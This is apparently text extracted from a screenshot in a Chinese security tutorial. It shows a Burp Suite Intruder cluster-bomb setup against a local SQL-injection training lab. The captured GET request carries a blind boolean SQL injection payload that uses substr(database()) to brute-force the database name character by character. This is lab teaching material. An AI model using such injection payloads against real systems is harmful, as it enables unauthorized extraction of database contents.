 攻击类型： 集束炸弹-多个Payload集合(Clusterbomb)
Payload位置
配置payload插入位置，它们可以添加到目标以及基本请求中。
1-8（因为数据库长度为8）
目标: http://127.0.0.22 更新Host报头来匹配目标
添加
清除
自动添
1 GET /Less-8/?id=1%27%20and%20substr(database(),§1§,1)=%27§s§%27--+ HTTP/1.1
2 Host: 127.0.0.22
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Sec-GPC: 1
14
先知社区